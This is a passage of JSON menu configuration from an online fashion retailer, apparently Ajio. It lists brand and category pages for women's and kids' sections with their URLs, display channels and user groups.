SET","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/avaasaset-168384","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"BIBA","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/biba-168385","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"FABNEX","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/fabnex-168386","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"FUSION","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/fusion-168387","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"GOSRIKI","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/s/gosriki-168388","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"GULMOHAR JAIPUR","newFlag":false,"sequence":7,"pageType":"staticpage","url":"/s/gulmoharjaipur-168389","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"KIANA HOUSE OF FASHION","newFlag":false,"sequence":8,"pageType":"staticpage","url":"/s/kianahouseoffashion-168390","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"KVS FAB","newFlag":false,"sequence":9,"pageType":"staticpage","url":"/s/kvsfab-168391","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"SOCH","newFlag":false,"sequence":10,"pageType":"staticpage","url":"/s/soch-168392","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"W","newFlag":false,"sequence":11,"pageType":"staticpage","url":"/s/w-168393","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"ACCESSORIES","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/s/accessories-168351","tag":"","childDetails":[{"name":"ALDO","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/aldo-168352","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"ARMANI EXCHANGE","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/armaniexchange-168353","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"FIG","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/fig-168354","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"FOSSIL","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/fossil-168355","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"GUESS","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/guess-168356","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"JUST CAVALLI","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/justcavalli-168357","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"MIRAGGIO","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/s/miraggio-168358","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"PUMA","newFlag":false,"sequence":7,"pageType":"staticpage","url":"/s/puma-168359","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"STEVE MADDEN","newFlag":false,"sequence":8,"pageType":"staticpage","url":"/s/stevemadden-168360","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/women-fashion-accessories","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/shop/women","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"KIDS","newFlag":false,"sequence":3,"pageType":"landingpage","url":"https://www.ajio.com/sections/kids","tag":"","childDetails":[{"name":"CATEGORIES","newFlag":false,"sequence":0,"url":"","childDetails":[{"name":"Clothing","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/clothing-169356","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/fresh-arrivals-clothing-for-kids-4111-71","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Footwear","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/footwear-169357","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Accessories","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/accessories-169358","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"All thats New","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/allthatsnew-169359","tag":"","childDetails":[{"name":"Clothing","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/clothing-169360","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Footwear","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/footwear-169361","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Accessories","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/accessories-169362","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Toys","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/toys-169363","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Shop by Age","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/shop-by-age-3844-11111","tag":"","childDetails":[{"name":"0 to 2 Years","newFlag":false,"sequence":0,"url":"/s/0-to-2-years-4867-45971","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/0-to-2-years-4867-45971","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"3 to 5 Years","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/3-5years-169364","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/2-to-5-years-4867-45971","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"6 to 8 Years","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/6-8years-169365","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/5-to-8-years-4867-45971","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"9 to 12 Years","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/9-12years-169366","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/8-to-12-years-4867-45971","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"12 Years and Above","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/12-years-and-above-4867-45971","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/12-years-and-above-4867-45971","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/shop-by-age-3844-11111","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Winterwear","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/s/winterwear-169367","tag":"","childDetails":[{"name":"Jackets & Coats","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/jacketsncoats-169368","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Jackets & Shrugs","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/jacketsnshrugs-169369","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Sweaters & Cardigans","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/sweatersncardigans-169370","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Sweatshirts & Hoodie","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/sweatshirtsnhoodie-169371","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Sweatshirts & Jacket","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/sweatshirtsnjacket-169372","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Boys","newFlag":false,"sequence":7,"pageType":"staticpage","url":"/s/boys-169373","tag":"","childDetails":[{"name":"Jeans","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/jeans-169374","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/boys-outerwear","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Shirts","newFlag":false,"sequence":1,"url":"/s/boys-shirts","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/boys-shirts","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Shorts & 3/4ths","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/shortsn34ths-169375","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/boys-shorts","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Track Pants","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/trackpants-169376","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/boys-denims-trousers","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Trousers & Pants","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/trousersnpants-169377","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/boys-joggers-track-pants","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Tshirts","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/tshirts-169378","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/boys-tshirts","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/boys","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Girls","newFlag":false,"sequence":8,"pageType":"staticpage","url":"/s/girls-169379","tag":"","childDetails":[{"name":"Dresses & Frocks","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/dressesnfrocks-169380","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/girls-dresses-frocks","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Jeans & Jeggings","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/jeansnjeggings-169381","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/girls-jeans-jeggings","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Leggings","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/leggings-169382","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/girls-leggings","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Tops & Tunics","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/topsntunics-169383","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/girls-tops-tshirts","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Tshirts","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/tshirts-169384","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/girls-skirts-shorts","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/girls","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Infants","newFlag":false,"sequence":9,"pageType":"productListPage","url":"/s/infants-169385","tag":"","childDetails":[{"name":"2 Piece-Sets","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/2piece-sets-169386","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Dungarees & Playsuit","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/dungareesnplaysuit-169387","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Rompers & Onesies","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/rompersnonesies-169388","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Sets","newFlag":false,"sequence":3,"pageType":"productListPage","url":"/s/sets-169389","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/baby-sets/c/830401015","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Winterwear","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/winterwear-169390","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/infants/c/8304","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Footwear","newFlag":false,"sequence":10,"pageType":"staticpage","url":"/s/footwear-169391","tag":"","childDetails":[{"name":"Shoes","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/shoes-169392","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Sneakers","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/sneakers-169393","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Casual Shoes","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/casualshoes-169394","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Sandals","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/sandals-169395","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Flip Flops & Slipper","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/flipflopsnslipper-169396","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"School Shoes","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/schoolshoes-169397","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/fresh-arrivals-accessories-and-footwear-4111-71","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Accessories","newFlag":false,"sequence":11,"pageType":"staticpage","url":"/s/accessories-169398","tag":"","childDetails":[{"name":"Backpacks","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/backpacks-169399","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Socks & Stockings","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/socksnstockings-169400","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Baby Bed & Furniture","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/babybednfurniture-169401","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Creative & Educational","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/creativeneducational-169402","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"BathGroom & diaper","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/bathgroomndiaper-169403","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Sport Games & Equipment","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/sportgamesnequipment-169404","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Featured Brands","newFlag":false,"sequence":12,"pageType":"staticpage","url":"/s/featured-brands-3844-11111","tag":"","childDetails":[{"name":"ADIDAS KIDS","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/adidas-kids-5469-47561","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"BUMZEE","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/bumzee-169405","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"GAP KIDS","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/gapkids-169406","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"HELLCAT","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/hellcat-169407","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"HOPSCOTCH","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/hopscotch-169408","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"KUCHIPOO","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/kuchipoo-169409","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"MAX","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/s/max-169410","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"POINT 